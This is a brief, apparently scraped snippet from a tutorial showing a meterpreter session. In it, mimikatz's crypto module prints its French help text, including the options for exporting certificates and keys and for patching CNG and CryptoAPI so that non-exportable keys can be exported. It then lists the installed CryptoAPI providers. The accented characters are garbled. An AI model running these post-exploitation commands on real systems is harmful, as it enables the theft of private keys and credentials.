 meterpreter > mimikatz_command -f crypto::
Module : 'crypto' identifi�, mais commande '' introuvable
Description du module : Cryptographie et certificats
listProviders - Liste les providers install�s)
listStores - Liste les magasins syst�me
listCertificates - Liste les certificats
listKeys - Liste les conteneurs de cl�s
exportCertificates - Exporte les certificats
exportKeys - Exporte les cl�s
patchcng - [experimental] Patch le gestionnaire de cl�s pour l'export de cl�s non exportable
patchcapi - [experimental] Patch la CryptoAPI courante pour l'export de cl�s non exportable
meterpreter > mimikatz_command -f crypto::listProviders
Providers CryptoAPI :
Microsoft Base Cryptographic Provider v1.0
Microsoft Base DSS and Diffie-Hellman Cryptographic Provider
Microsoft Base DSS Cryptographic Provider
Microsoft Base Smart Card Crypto Provider
Microsoft DH SChannel Cryptographic Provider
Microsoft Enhanced Cryptographic Provider v1.0
Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider
Microsoft Enhanced RSA and AES Cryptographic Provider
Microsoft RSA SChannel Cryptographic Provider
Microsoft Strong Cryptographic Provider
发哥微课堂